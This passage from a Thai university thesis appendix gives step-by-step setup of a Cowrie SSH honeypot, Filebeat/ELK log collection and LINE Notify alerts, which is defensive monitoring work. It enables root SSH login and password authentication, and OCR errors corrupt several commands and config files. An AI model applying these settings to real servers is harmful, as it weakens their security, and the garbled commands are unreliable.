

ภาพที่ 46 สภาพแวดล้อมของเครื่องฮันนีพอตเซิร์ฟเวอร์



## ภาพที่ 47 การกำหนดไฟร์วอลล์เครื่องฮันนีพอตเซิร์ฟเวอร์

2. ตั้งชื่อคอมพิวเตอร์เสมือนและกำหนดสภาพแวดล้อมของเครื่องรีพอร์ตเซิร์ฟเวอร์แสดงดังภาพที่ 48 และภาพที่ 49



ภาพที่ 48 สภาพแวดล้อมของเครื่องรีพอร์ตเซิร์ฟเวอร์



## ภาพที่ 49 การกำหนดไฟร์วอลล์เครื่องรีพอร์ตเซิร์ฟเวอร์<br>-



ภาพที่ 50 หน้าจอแสดงผลการสร้างคอมพิวเตอร์เสมือนส าเร็จ

### 3. เปิดสิทธิ์บัญชีผู้ใช้งานรูท เพื่อใช้ในการติดตั้งและกำหนดค่าโครงแบบซอฟต์แวร์

3.1 แก้ไขไฟล์ sshd\_config จากพาท /etc/ssh/sshd\_config และทำการเปลี่ยนค่า 2 บรรทัด ได้แก่ บ ร รทัด PermitRootLogin no เปลี่ยนเป็น yes แล ะ PasswordAuthentication no เปลี่ยนเป็น yes

3.2 สั่งรีสทาร์ต (Restart) เซอร์วิชเอสเอสเอชดี (sshd service) แสดงดังภาพที่ 51

[root@cowrie-srv ssh]# systemctl restart sshd

ภาพที่ 51 สั่งรีสทาร์ตเซอร์วิชเอสเอสเอชดี



1. อัพเดทระบบด้วยคำสั่ง vum upgrade –v แสดงดังภาพที่ 52



#### ภาพที่ 52 ค าสั่งการอัพเดทระบบ

- 2. สร้างบัญชีผู้ใช้ที่ชื่อว่า cowrie ด้วยคำสั่ง adduser cowrie
- 3. ติดตั้งแพ็กเกจซอฟต์แวร์ด้วยคำสั่ง yum install -y python-virtualenv git gcc ดังภาพที่ 53



ภาพที่ 53 การติดตั้งแพ็กเกจซอฟต์แวร์เครื่องฮันนีพอต

4. กำหนดค่าโครงแบบไฟร์วอลล์ ด้วยคำสั่ง firewall-cmd –add-port 2222/tcp เพื่อเปิดพอร์ตการ ใช้งาน

- 5. เข้าสู่ระบบด้วยชื่อ cowrie
- 6. ดาวน์โหลดแพ็กเกจฮันนีพอตด้วยคำสั่ง git clone http://github.com/cowrie/cowrie
- $7.$  สร้างสภาพแวดล้อมภายในด้วยคำสั่ง virtualenv --python=python2.7 cowrie-env

8. เข้าใช้งานสภาพแวดล้อมด้วยคำสั่ง . cowrie-env/bin/activate หากเข้าสำเร็จจะแสดงผลลัพธ์ดัง ภาพที่ 54

#### cowrie@cowrie-srv cowrie]\$ . cowrie-env/bin/activate .<br>(cowrie-env) [cowrie@cowrie-srv cowrie]\$

#### ภาพที่ 54 การเข้าใช้งานสภาพแวดล้อม

9. ทำการอัพเกรตแพ็กเกจให้เป็นเวอร์ชันล่าสดและทำการติดตั้งไฟล์ที่ชื่อว่า requirements.txt ด้วย ค าสั่งต่อไปนี้

pip install --upgrade pip

pip install --upgrade -r requirements.txt

10. เริ่มต้นใช้งานเซอร์วิสฮันนีพอต ด้วยคำสั่งต่อไปนี้

cd /home/cowrie/cowrie/bin

./cowrie start

11. ตรวจสอบสถานะด้วยคำสั่ง ss -lntp | grep twistd

12. ปิดการทำงานฮันนีพอตด้วยคำสั่ง cd /home/cowrie/cowrie/bin/cowrie stop เพื่อแก้ไข พอร์ตการใช้งาน

13. เปลี่ยนหมายเลขพอร์ตที่เป็นค่าเริ่มต้น จากพอร์ต 22 เป็น 2332 ด้วยคำสั่ง

echo "Port 2332" >> /etc/ssh/sshd\_config semanage port -a -t ssh\_port\_t -p tcp 2332181168

14. กำหนดค่าโครงแบบไฟร์วอลล์เพื่อเปิดพอร์ตการใช้งาบ ด้ายคำสั่ง

firewall-cmd -–add-port 2332/tcp –permanent firewall-cmd –-reload

- 15. ทำการรีสทาร์ตเซอร์วิสเอสเอสเอชด้วยคำสั่ง systemctl restart sshd.service
- 16. ออกจากระบบและเข้าสู่ระบบใหม่ด้วยพอร์ต 2332

17. กำหนดค่าโครงแบบไฟร์วอลล์เพื่อเปลี่ยนพอร์ตเริ่มต้นของฮันนีพอตจาก 2222 เป็น 22 ด้วยคำสั่ง ดังต่อไปนี้

firewall-cmd --add-masquerade --permanent

firewall-cmd --add-forward-port=port=22:proto=tcp:toport=2222 --permanent firewall-cmd –reload

- 18. เข้าสู่ระบบด้วยบัญชีผู้ใช้ชื่อ **cowrie** และเริ่มต้นใช้งานเซอร์วิสฮันนีพอตด้วยคำสั่ง cd /home/cowrie/cowrie/bin/cowrie start
- 19. กำหนดชื่อบัญชีผู้ใช้และรหัสผ่านที่สามารถเข้าสู่ระบบด้วยคำสั่ง
	- cd /home/cowrie/cowrie/etc

cp –rp userdb.example userdb.txt

20. ทำการรีสทาร์ตเซอร์วิสอีกครั้งด้วยคำสั่ง

/home/cowrie/cowrie/bin/cowrie stop

/home/cowrie/cowrie/bin/cowrie start

21. ดาวน์โหลด Filebeat และอัพโหลดที่ไปที่เซิฟต์เวอร์

22. แตกไฟล์ filebeat-7.5.2-linux-x86\_64.tar.gz ด้วยคำสั่ง tar –zxvf filebeat-7.5.2-linuxx86\_64.tar.gz จะพบไฟล์ย่อยที่แสดงดังภาพที่ 55



ภาพที่ 55 ขั้นตอนการแตกไฟล์

23. แก้ไขค่าโครงแบบไฟล์ filebeat.yml ภายใต้พาท filebeat-7.5.2-linux-x86\_64 ด้วยคำสั่ง vi filebeat.yml โดยแก้ไขค่าดังต่อไปนี้

- type: log enabled: true paths: - /home/cowrie/logme/sum\_login\_\*.log fields\_under\_root: true fields: tags: ["check\_login"] - type: log enabled: true paths: - /home/cowrie/logme/sum\_case\*.log fields\_under\_root: true fields: tags: ["check\_cmd"] - type: log enabled: true paths: - /home/cowrie/logme/url\_malware \*.txt fields\_under\_root: true fields: The CONTROVERSITY<br>tags: ["check\_malware"]
- 24. แก้ไขค่าโครงแบบไฟล์ filebeat.yml โดยการใส่คอมเมนต์ (#) ดังต่อไปนี้

#output.elasticsearch: #hosts : ["localhost:9200"]

25. แก้ไขค่าโครงแบบไฟล์ filebeat.yml โดยการลบคอมเมนต์ (#) ดังต่อไปนี้

output.logstash:

hosts: ["10.128.0.3:5044"] --- IP Report Server



1. ติดตั้ง Logstash

1.1 อัพเดตและอัพเกรดด้วยคำสั่ง

yum -y update

yum -y upgrade

1.2 ติดตั้ง Logstash ด้วยคำสั่ง sudo rpm --import https://artifacts.elastic.co/GPG-KEYelasticsearch

1.3 สร้างไฟล์ที่ชื่อว่า logstash.repo ภายใต้พาท /etc/yum.repos.d/ ด้วยคำสั่ง vi /etc/yum.repos.d/logstash.repo โดยภายในไฟล์มีรายละเอียดดังภาพที่ 56

```
name=Elasticsearch repository for 7.x packages
baseurl=https://artifacts.elastic.co/packages/7.x/yum
qpacheck=1...<br>gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
enabled=1
autorefresh=1
:ype=rpm-md
```
ภาพที่ 56 การกำหนดค่าโครงแบบในไฟล์ logstash.repo

 $1.4$  ติดตั้ง logstash ด้วยคำสั่ง yum install logstash

1.5 ทำการสทาร์ตเซอร์วิสเพื่อเริ่มต้นการใช้งานด้วยคำสั่ง systemctl start logstash

2. ติดตั้ง Elasticsearch - III AI ONGKORN UNIVERSITY

2.1 ติดตั้งจาวา (Java) ด้วยคำสั่ง sudo yum -y install java-openjdk-devel java-openjdk

2.2 ติดตั้ง Elasticseach ด้วยคำสั่ง rpm --import https://artifacts.elastic.co/GPG-KEYelasticsearch

2.3 สร้างไฟล์ที่ชื่อว่า elasticsearch.repo ภายใต้พาท /etc/yum.repos.d/ ด้วยคำสั่ง vi /etc/yum.repos.d/elasticsearch.repo โดยภายในไฟล์มีรายละเอียดดังภาพที่ 57

```
[root@reportsvr yum.repos.d]# cat_elasticsearch.repo
[elasticsearch-7.x]
name=Elasticsearch repository for 7.x packages
baseurl=https://artifacts.elastic.co/packages/7.x/yum
apqcheck = 1---<br>gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
mabled=1
  torefresh=1
 ype=rpm-md
```

```
ภาพที่ 57 การกำหนดค่าโครงแบบในไฟล์ elasticsearch.repo
```
- 2.4 ติดตั้ง elasticsearch ด้วยคำสั่ง vum install elasticsearch
- 2.5 ทำการสทาร์ตเซอร์วิสเพื่อเริ่มต้นการใช้งานด้วยคำสั่ง systemctl start elasticsearch
- 3. ติดตั้ง Kibana

3.1 ทำการติดตั้ง Kibana ด้วยคำสั่ง rpm --import https://artifacts.elastic.co/GPG-KEYelasticsearch

3.2 สร้างไฟล์ที่มีชื่อว่า kibana.repo ภายใต้พาท /etc/yum.repos.d/ ด้วยคำสั่ง vi /etc/yum.repos.d/kibana.repo

3.3 ติดตั้ง kibana ด้วยคำสั่ง yum install kibana

3.4 ทำการสทาร์ตเซอร์วิสเพื่อเริ่มต้นการใช้งานด้วยคำสั่ง systemctl start kibana

จหาลงกรณ์มหาวิทยาลัย

**CHULALONGKORN UNIVERSITY** 



#### 1. การเรียกใช้งานไลน์เว็บเซอร์วิส

1.1 สมัครใช้บริการไลน์เว็บเซอร์วิส https://notify-bot.line.me/my/ เข้าสู่ระบบด้วยชื่อและรหัสผ่านสำหรับใช้งานไลน์ จากนั้นเลือกรายการออก Access Token (สำหรับ ผู้พัฒนา) และกดออกโทเคน (Token) แสดงดังภาพที่ 58



curl -X POST -H 'Authorization: Bearer '"TOKEY KEY"'' -F 'message='"ท ด ส อ บ " https://notify-api.line.me/api/notify แสดงดังภาพที่ 60

ภาพที่ 60 ค าสั่งทดสอบการแจ้งเตือนผ่านไลน์

